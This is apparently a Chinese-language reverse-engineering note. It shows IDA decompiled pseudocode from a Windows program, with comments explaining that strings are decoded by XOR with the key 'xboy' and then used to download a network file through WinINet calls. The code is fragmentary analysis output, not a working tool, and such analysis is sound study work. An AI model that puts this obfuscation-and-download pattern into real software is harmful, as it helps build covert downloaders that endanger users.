 char v18; // [sp+1Ch] [bp-Ch]@1
char *v19; // [sp+20h] [bp-8h]@1
char v20; // [sp+24h] [bp-4h]@1
int savedregs; // [sp+28h] [bp+0h]@1
v10 = &savedregs;
v9 = &loc_40CD15;
v8 = __readfsdword(0);
__writefsdword(0, (unsigned int)&v8);
sub_40C4EC((int)dword_40CD28, (int)&v19, a1, a2, a3);
v3 = __linkproc__ LStrToPChar(v19);
sub_40C5E0(v3, (int)&v20);
sub_40C4EC((int)dword_40CD44, (int)&v17, a1, a2, a3);
v4 = __linkproc__ LStrToPChar(v17);
sub_40C5E0(v4, (int)&v18);
sub_40C4EC((int)dword_40CD60, (int)&v15, a1, a2, a3);
v5 = __linkproc__ LStrToPChar(v15);
sub_40C5E0(v5, (int)&v16);
sub_40C4EC((int)dword_40CD7C, (int)&v13, a1, a2, a3);
v6 = __linkproc__ LStrToPChar(v13);
sub_40C5E0(v6, (int)&v14);
sub_40C4EC((int)dword_40CD9C, (int)&v11, a1, a2, a3);
v7 = __linkproc__ LStrToPChar(v11);
sub_40C5E0(v7, (int)&v12);
__writefsdword(0, v8);
v10 = (int *)&loc_40CD1C;
__linkproc__ LStrArrayClr(&v11, 10);
}
0000CC81 sub_40CC4C:29 (Synchronized with IDA View-A)
v9 = __readfsdword(0);
__writefsdword(0, (unsigned int)&v9);
if ( v19 )
{
__linkproc__ LStrLAsg(&v16, "xboy");
__linkproc__ LStrClr(&v17);
v5 = unknown_libname_27(v19);
if ( v5 > 0 )
{
v6 = 1;
do
{
v7 = unknown_libname_27(v16);
unknown_libname_22((int)&v15, *(_BYTE *)(v19 + v6 - 1) ^ *(_BYTE *)(v16 + v6 % v7 + 1 - 1) % 0xAu);
__linkproc__ LStrCat(&v17, v15);
++v6;
--v5;
}
while ( v5 );
}
__linkproc__ LStrAsg(v18, v17
}
else
{
__linkproc__ LStrClr(v18);
}
__writefsdword(0, v9);
v11 = (int *)&loc_40C5C8;
这一块基本上是字符串的拼接操作
24 v13 = &savedregs;
25 v12 = &loc_40C708;
26 v11 = __readfsdword(0);
27 __writefsdword(0, (unsigned int)&v11);
28 __linkproc__ LStrLAsg(&v17, &dword_40C720);
29 v4 = __linkproc__ LStrClr(v2);
30 v7 = j_InternetOpenA(v4, v5, v6, 0, 0, "QQ");
31 v8 = v7;
打开网络
32 if ( v7 )
33 {
34 v9 = j_InternetOpenUrlA(v7, v3, 0, 0, -2080374782, 0);
35 if ( v9 )
打开连接
36 {
37 System::__linkproc__ FillChar(Buffer, 1025, 0);
38 while ( 1 )
39 {
40 while ( 1 )
41 {
42 dwNumberOfBytesRead = 0;
43 if ( j_InternetReadFile(v9, Buffer, 1024, &dwNumberOfBytesRead) )
44 break;
45 __linkproc__ LStrAsg(v2, v17); 阅读网络文件
46 }
47 if ( !dwNumberOfBytesRead )
48 break;
49 Buffer[dwNumberOfBytesRead] = 0;
50 unknown_libname_26((int)&v14, Buffer, 1025);
51 __linkproc__ LStrCat(v2, v14);
52 }
53 j_InternetCloseHandle(v8);
54 }
0000C67B sub_40C5E0:37 (Synchronized with IDA View-A)
整块代码的逻辑是：
字符串拼接后作为参数传入函数40C5E0
这个函数（40C5E0）根据传入的字符串参数获取网络文件